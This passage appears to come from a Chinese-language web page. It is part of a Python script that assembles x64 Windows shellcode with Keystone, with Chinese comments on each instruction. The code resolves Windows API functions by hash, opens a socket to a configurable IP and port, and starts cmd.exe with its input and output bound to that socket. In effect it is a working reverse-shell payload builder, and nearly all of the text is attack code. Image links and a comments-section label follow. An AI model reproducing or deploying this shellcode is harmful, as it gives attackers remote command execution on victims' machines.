ECX将函数名的数量存储为索引值 " mov r14d, dword ptr [r15 + 0x20];" # 获取ENPT的RVA " add r14, r9;" # R14存储ENPT的VMA "search_function:" # 搜索给定函数 " jrcxz not_found;" # 如果RCX为0,则找不到给定的函数 " dec ecx;" # 指数减少1 " xor rsi, rsi;" " mov esi, [r14 + rcx*4];" # 函数名字符串的RVA " add rsi, r9;" # RSI指向函数名称字符串 "function_hashing:" # 哈希函数名称函数 " xor rax, rax;" " xor rdx, rdx;" " cld;" # 清除DF标志 "iteration:" # 遍历每个字节 " lodsb;" # 将RSI的下一个字节复制到Al " test al, al;" # 如果到达字符串的末尾 " jz compare_hash;" # 比较哈希值 " ror edx, 0x0d;" # 希算法的一部分 " add edx, eax;" # 希算法的一部分 " jmp iteration;" # 下一个字节 "compare_hash:" # 比较哈希值 " cmp edx, r8d;" " jnz search_function;" # 如果不相等,则搜索上一个函数(索引减小) " mov r10d, [r15 + 0x24];" # RVA顺序表 " add r10, r9;" # MA顺序表 " movzx ecx, word ptr [r10 + 2*rcx];" # 序号值-1 " mov r11d, [r15 + 0x1c];" # EAT的RVA " add r11, r9;" # VMA 的 EAT " mov eax, [r11 + 4*rcx];" # RAX存储函数的RVA " add rax, r9;" # RAX存储函数的VMA " ret;" "not_found:" " ret;" "jump_section:" # 实现PIC并最小化0x00字节 " mov rbp, r9;" # RBP存储Kernel32.dll的基址 " mov r8d, 0xec0e4e8e;" # LoadLibraryA哈希 " call parse_module;" # 搜索LoadLibraryA的地址 " mov r12, rax;" # R12存储LoadLibraryA函数的地址 "load_module:" " xor rax, rax;" " mov ax, 0x6c6c;" # 将字符串“ll”保存到RAX " push rax;" # 将字符串推到堆栈上 " mov rax, 0x642E32335F325357;" # 将字符串“WS2_32.D”保存到RAX " push rax;" # 将字符串推到堆栈上 " mov rcx, rsp;" # RCX指向“WS2_32.dll”字符串 " sub rsp, 0x20;" # 函数开始 " mov rax, r12;" # RAX存储LoadLibraryA函数的地址 " call rax;" # LoadLibraryA("ws2_32.dll") " add rsp, 0x20;" # 函数结尾 " mov r14, rax;" # R14存储ws2_32.dll的基址 "call_wsastartup:" " mov r9, rax;" # R9存储ws2_32.dll的基址 " mov r8d, 0x3bfcedcb;" # WSA启动哈希 " mov rbx, r9;" # 将ws2_32.dll的基址保存到RBX以供以后使用 " call parse_module;" # 搜索并获取WSAStartup的地址 " xor rcx, rcx;" " mov cx, 0x198;" " sub rsp, rcx;" # 为lpWSDATA结构预留足够的空间 " lea rdx, [rsp];" # 将lpWSAData的地址作为第二个参数分配给RDX寄存器 " mov cx, 0x202;" # 将0x202分配给wVersionRequired,并将其作为第一个参数存储在RCX中 " sub rsp, 0x30;" # 函数开始 " call rax;" # 调用 WSAStartup " add rsp, 0x30;" # 函数结尾 "call_wsasocket:" " mov r9, rbx;" " mov r8d, 0xadf509d9;" # WSASocketA函数的哈希 " call parse_module;" # 获取WSASocketA函数的地址 " sub rsp, 0x30;" # 函数开始 " xor rcx, rcx;" " mov cl, 2;" # AF为2作为第一个参数 " xor rdx, rdx;" " mov dl, 1;" # 类型为1作为第二个参数 " xor r8, r8;" " mov r8b, 6;" # 协议为6作为第三个参数 " xor r9, r9;" # lpProtocolInfo作为第四个参数为0 " mov [rsp+0x20], r9;" # g作为第五个参数为0,存储在堆栈上 " mov [rsp+0x28], r9;" # dwFlags作为第6个参数为0,存储在堆栈 " call rax;" # 调用 WSASocketA 函数 " mov r12, rax;" # 将返回的套接字类型返回值保存在R12中,以防止RAX中的数据丢失 " add rsp, 0x30;" # 函数 结束 "call_wsaconnect:" " mov r9, rbx;" " mov r8d, 0xb32dba0c;" # WSAConnect的哈希值 " call parse_module;" # 获取WSAConnect的地址 " sub rsp, 0x20;" # 为socketadr结构分配足够的空间 " mov rcx, r12;" # 将WSASocketA返回的套接字描述符作为第一个参数传递给RCX " xor rdx, rdx;" " mov dl, 2;" # 设置 sin_family 为 AF_INET (=2) " mov [rsp], rdx;" # 存储socketadr结构 " xor rdx, rdx;" f"{port_argument}" # 动态设置本地端口 " mov [rsp+2], rdx;" # 将端口值传递到socketadr结构中的相应位置 f"{ip_argument}" " mov [rsp+4], rdx;" # 将IP传递到socketadr结构中的相应位置 # " xor r8, r8;" # " mov [rsp+8], r8;" # 将sin_zero设置为零。注释这两行以节省更多字节,但不会阻止shellcode工作 " lea rdx, [rsp];" # 指向socketadr结构的指针作为第二个参数 " xor r8, r8;" " mov r8b, 0x16;" # 将namelen成员设置为0x16 " xor r9, r9;" # lpCallerData作为第四个参数为0 " sub rsp, 0x38;" # 函数(function) 开始 " mov [rsp+0x20], r9;" # lpCalleeData作为第五个参数为0 " mov [rsp+0x28], r9;" # lpSQOS作为第6个参数为0 " mov [rsp+0x30], r9;" # lpGQOS作为第7个参数为0 " call rax;" # 调用 WSAConnect " add rsp, 0x38;" # Function 结束 "call_createprocess:" " mov r9, rbp;" # R9存储Kernel32.dll的基址 " mov r8d, 0x16b3fe72;" # CreateProcessA的哈希值 " call parse_module;" # 获取CreateProcessA的地址 f"{shell_type}" " push rdx;" " mov rdx, rsp;" # 指向“cmd.exe”的指针存储在RCX寄存器中 " push r12;" # 成员STDERROR是WSASocketA的返回值 " push r12;" # 成员STDOUTPUT是WSASocketA的返回值 " push r12;" # 成员STDINPUT是WSASocketA的返回值 " xor rcx, rcx;" " push cx;" # 在按下dwFlags成员之前用0x00填充,只有总大小才重要 " push rcx;" " push rcx;" " mov cl, 0xff;" " inc cx;" # 0xff+1=0x100 " push cx;" # dwFlags=0x100 " xor rcx, rcx;" " push cx;" # 在推动cb构件之前,垫上0,只有总尺寸才重要 " push cx;" " push rcx;" " push rcx;" " push rcx;" " push rcx;" " push rcx;" " push rcx;" " mov cl, 0x68;" " push rcx;" # cb=0x68 " mov rdi, rsp;" # 指向STARTINFO结构的指针 " mov rcx, rsp;" " sub rcx, 0x20;" # 为ProcessInformation结构保留足够的空间 " push rcx;" # ProcessInformation结构的地址作为第10个参数 " push rdi;" # STARTINFO结构的地址作为第9个参数 " xor rcx, rcx;" " push rcx;" # lpCurrentDirectory的第8个参数值为0 " push rcx;" # lpEnvironment=0作为第7个参数 " push rcx;" # dwCreationFlags=0作为第6个参数 " inc rcx;" " push rcx;" # 作为第5个参数,bInheritHandles的值为1 " dec cl;" " push rcx;" # 为函数返回区域预留空间(第四个参数) " push rcx;" # 为函数返回区域预留空间(第三个参数) " push rcx;" # 为函数返回区域预留空间(第二个参数) " push rcx;" # 为函数返回区域预留空间(第一个参数) " mov r8, rcx;" # lpProcessAttributes值为0作为第三个参数 " mov r9, rcx;" # lpThreatAttributes值为0作为第四个参数 " call rax;" # 调用 CreateProcessA ) ks = Ks(KS_ARCH_X86, KS_MODE_64) encoding, count = ks.asm(CODE) output_shellcode(lan,encoding,var,save)












评论区